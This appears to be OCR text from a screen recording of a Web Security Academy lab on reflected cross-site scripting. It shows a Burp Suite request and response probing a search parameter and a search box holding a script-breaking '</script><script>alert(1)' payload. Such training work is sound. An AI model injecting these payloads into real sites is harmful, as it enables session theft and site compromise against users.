 Anwendungen Orte Firefox ESR 2. Mai 18:59 1
Burp Suite Professional v2021.4.2
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
4 × ...
Send Cancel < > Target: https://ac8e1f6f1f0a9c3281fc053200b90040.web-security-academy.net
Request
Pretty Raw \n Actions
1 GET /?search=abcd1234'payload HTTP/1.1
2 Host: ac8e1f6f1f0a9c3281fc053200b90040.web-security-academy.net
3 Cookie: session=BiVX55lUmTvFnyQJ9SVAqT7CZ9d9xSQu
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac8e1f6f1f0a9c3281fc053200b90040.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11 Connection: close
12
13
INSPECTOR
Search... 0 matches
Response
Pretty Raw Render \n Actions
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home</a>
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <section class=blog-header>
52 <h1>
0 search results for 'abcd1234&apos;payload'
</h1>
53 <hr>
54 </section>
55 <section class=search>
56 <form action=/ method=GET>
57 <input type=text placeholder='Search the blog...' name=search>
58 <button type=submit class=button>
Search
</button>
59 </form>
60 </section>
abcd1234 2 matches
Done 3,417 bytes | 118 millis
Reflected XSS into a JavaScript string with single quote and backslash escaped - Mozilla Firefox
Reflected XSS into a Java × +
https://ac8e1f6f1f0a9c3281fc053200b90040.web-security-a BURP
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
Web Security
Academy
Reflected XSS into a JavaScript string with single
quote and backslash escaped
Back to lab description
LAB Not solved
Home
0 search results for 'abcd1234'
</script><script>alert(1)</sc Search
< Back to Blog